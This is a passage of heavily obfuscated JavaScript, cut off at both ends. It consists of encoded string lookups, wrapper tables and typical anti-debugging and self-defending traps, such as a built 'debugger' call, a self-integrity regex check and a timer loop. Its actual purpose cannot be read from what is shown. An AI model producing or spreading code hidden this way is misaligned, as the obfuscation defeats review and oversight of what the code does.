_0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return 